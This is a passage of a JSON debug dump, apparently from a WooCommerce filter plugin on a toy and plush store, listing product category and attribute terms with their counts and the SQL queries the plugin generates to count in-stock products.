Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":"3","filter":"raw","depth":1,"value":1239},"37":{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":"19","filter":"raw","depth":1,"value":1231},"38":{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":"25","filter":"raw","depth":1,"value":1235},"39":{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":"12","filter":"raw","depth":1,"value":1234},"40":{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":"1","filter":"raw","depth":1,"value":1236},"41":{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":"4","filter":"raw","depth":1,"value":1241},"42":{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":"16","filter":"raw","depth":1,"value":1232},"43":{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":"17","filter":"raw","depth":0,"value":1830},"44":{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":"1269","filter":"raw","depth":0,"value":1285},"45":{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":"369","filter":"raw","depth":1,"value":1308},"46":{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":"318","filter":"raw","depth":1,"value":1309},"47":{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":"341","filter":"raw","depth":1,"value":1305},"48":{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":"241","filter":"raw","depth":1,"value":1299},"49":{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":"43","filter":"raw","depth":0,"value":1229},"50":{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":"4","filter":"raw","depth":1,"value":1238},"51":{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":"7","filter":"raw","depth":1,"value":1240},"52":{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":"11","filter":"raw","depth":1,"value":1237},"53":{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":"469","filter":"raw","depth":0,"value":980}},"result":{"975":"37","980":"469","1041":"3170","1229":"43","1230":"113","1231":"19","1232":"16","1234":"12","1235":"25","1236":"1","1237":"11","1238":"4","1239":"3","1240":"7","1241":"4","1245":"238","1260":"918","1261":"90","1262":"220","1263":"54","1264":"51","1285":"1269","1299":"241","1302":"28","1303":"5","1304":"4","1305":"341","1308":"369","1309":"318","1316":"374","1317":"199","1318":"125","1369":"46","1635":"42","1636":"9","1639":"241","1808":"149","1812":"2","1819":"45","1820":"39","1821":"136","1827":"12","1830":"17","1837":"27","1852":"35","1853":"118","1854":"28","1855":"35","1857":"56","1858":"39","1859":"87","1860":"32","1862":"59"}},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1148":1148,"424":424,"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1148,424,303) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"5","filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"4","filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"28","filter":"raw","value":303}],"result":{"303":"28","424":"4","1148":"5"}},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1148":1148,"424":424,"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id LEFT JOIN (SELECT wpgo_posts.post_parent as ID, wpgo_term_taxonomy.term_taxonomy_id as term_id, min(out_of_stock_var.out_of_stock) AS out_of_stock FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) INNER JOIN wpgo_terms AS term_ids ON term_ids.slug = pf1.meta_value LEFT JOIN ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_bath-toys\",\"attribute_pa_main-category\") AND pf1.meta_value IN (\"boat-racers\",\"family-squirters\",\"squirters\",\"view-all\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_bath-toys\",\"attribute_pa_main-category\") AND pf1.meta_value IN (\"boat-racers\",\"family-squirters\",\"squirters\",\"view-all\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY var_id ) AS out_of_stock_var ON wpgo_posts.ID = out_of_stock_var.var_id INNER JOIN wpgo_term_taxonomy on term_ids.term_id = wpgo_term_taxonomy.term_id WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_bath-toys\",\"attribute_pa_main-category\") AND pf1.meta_value IN (\"boat-racers\",\"family-squirters\",\"squirters\",\"view-all\") GROUP BY ID, term_id HAVING out_of_stock = 1) as out_of_stock_variable on wpgo_posts.ID = out_of_stock_variable.ID AND term_relationships.term_taxonomy_id = out_of_stock_variable.term_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1148,424,303) AND out_of_stock_variable.term_id IS NULL GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1148,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1148,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"5","filter":"raw","value":1148},{"term_id":424,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":424,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"4","filter":"raw","value":424},{"term_id":303,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":303,"taxonomy":"pa_bath-toys","description":"","parent":0,"count":"28","filter":"raw","value":303}],"result":{"303":"28","424":"4","1148":"5"}},{"taxonomy":"pa_plush","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1826":1826,"1177":1177,"1227":1227,"1085":1085,"1836":1836,"1082":1082,"1089":1089,"1062":1062,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"388":388,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"374":374,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1826,1177,1227,1085,1836,1082,1089,1062,1228,1209,1207,1086,372,388,354,399,376,386,369,396,392,371,384,390,374,360,355,361) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":"11","filter":"raw","value":1208},{"term_id":1826,"name":"Add-On","slug":"add-on","term_group":0,"term_taxonomy_id":1826,"taxonomy":"pa_plush","description":"","parent":0,"count":0,"filter":"raw","value":1826},{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":"14","filter":"raw","value":1177},{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":1227},{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":"124","filter":"raw","value":1085},{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1836},{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1082},{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":1089},{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":1062},{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":"9","filter":"raw","value":1228},{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":"31","filter":"raw","value":1209},{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":"13","filter":"raw","value":1207},{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":"119","filter":"raw","value":1086},{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":"10","filter":"raw","value":372},{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":388},{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":"9","filter":"raw","value":354},{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":399},{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":"19","filter":"raw","value":376},{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":"10","filter":"raw","value":386},{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":"27","filter":"raw","value":369},{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":"25","filter":"raw","value":396},{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":"11","filter":"raw","value":392},{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":"5","filter":"raw","value":371},{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":"10","filter":"raw","value":384},{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":"16","filter":"raw","value":390},{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":374},{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":"257","filter":"raw","value":360},{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":"489","filter":"raw","value":355},{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":"12","filter":"raw","value":361}],"result":{"354":"9","355":"489","360":"257","361":"12","369":"27","371":"5","372":"10","374":"4","376":"19","384":"10","386":"10","388":"3","390":"16","392":"11","396":"25","399":"4","1062":"1","1082":"2","1085":"124","1086":"119","1089":"1","1177":"14","1207":"13","1208":"11","1209":"31","1227":"1","1228":"9","1836":"3"}},{"taxonomy":"pa_plush","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1208":1208,"1177":1177,"1227":1227,"1085":1085,"1836":1836,"1082":1082,"1089":1089,"1062":1062,"1228":1228,"1209":1209,"1207":1207,"1086":1086,"372":372,"388":388,"354":354,"399":399,"376":376,"386":386,"369":369,"396":396,"392":392,"371":371,"384":384,"390":390,"374":374,"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id LEFT JOIN (SELECT wpgo_posts.post_parent as ID, wpgo_term_taxonomy.term_taxonomy_id as term_id, min(out_of_stock_var.out_of_stock) AS out_of_stock FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) INNER JOIN wpgo_terms AS term_ids ON term_ids.slug = pf1.meta_value LEFT JOIN ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_main-category\",\"attribute_pa_plush\") AND pf1.meta_value IN (\"5-6-inch\",\"6-inch\",\"add-on\",\"baby-shoes\",\"bags\",\"banks\",\"big-eye\",\"big-eye-6-inch\",\"big-eye-keychain\",\"dress-up\",\"eco-friendly\",\"hand-puppets\",\"hats\",\"key-chain\",\"magnets\",\"neck-pillows\",\"notebook\",\"pen\",\"plush\",\"scarfs\",\"seat-belt-cover\",\"sequin\",\"slap-bracelet\",\"snug-mooshies\",\"snug-mooshies-clips\",\"super-soft-plush\",\"view-all\",\"view-all-plush\",\"xl-super-soft-plush\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_main-category\",\"attribute_pa_plush\") AND pf1.meta_value IN (\"5-6-inch\",\"6-inch\",\"add-on\",\"baby-shoes\",\"bags\",\"banks\",\"big-eye\",\"big-eye-6-inch\",\"big-eye-keychain\",\"dress-up\",\"eco-friendly\",\"hand-puppets\",\"hats\",\"key-chain\",\"magnets\",\"neck-pillows\",\"notebook\",\"pen\",\"plush\",\"scarfs\",\"seat-belt-cover\",\"sequin\",\"slap-bracelet\",\"snug-mooshies\",\"snug-mooshies-clips\",\"super-soft-plush\",\"view-all\",\"view-all-plush\",\"xl-super-soft-plush\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY var_id ) AS out_of_stock_var ON wpgo_posts.ID = out_of_stock_var.var_id INNER JOIN wpgo_term_taxonomy on term_ids.term_id = wpgo_term_taxonomy.term_id WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_main-category\",\"attribute_pa_plush\") AND pf1.meta_value IN (\"5-6-inch\",\"6-inch\",\"add-on\",\"baby-shoes\",\"bags\",\"banks\",\"big-eye\",\"big-eye-6-inch\",\"big-eye-keychain\",\"dress-up\",\"eco-friendly\",\"hand-puppets\",\"hats\",\"key-chain\",\"magnets\",\"neck-pillows\",\"notebook\",\"pen\",\"plush\",\"scarfs\",\"seat-belt-cover\",\"sequin\",\"slap-bracelet\",\"snug-mooshies\",\"snug-mooshies-clips\",\"super-soft-plush\",\"view-all\",\"view-all-plush\",\"xl-super-soft-plush\") GROUP BY ID, term_id HAVING out_of_stock = 1) as out_of_stock_variable on wpgo_posts.ID = out_of_stock_variable.ID AND term_relationships.term_taxonomy_id = out_of_stock_variable.term_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (300) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1208,1177,1227,1085,1836,1082,1089,1062,1228,1209,1207,1086,372,388,354,399,376,386,369,396,392,371,384,390,374,360,355,361) AND out_of_stock_variable.term_id IS NULL GROUP BY term_relationships.term_taxonomy_id","return_terms":{"0":{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":"11","filter":"raw","value":1208},"2":{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":"14","filter":"raw","value":1177},"3":{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":1227},"4":{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":"124","filter":"raw","value":1085},"5":{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1836},"6":{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1082},"7":{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":1089},"8":{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":1062},"9":{"term_id":1228,"name":"Slap 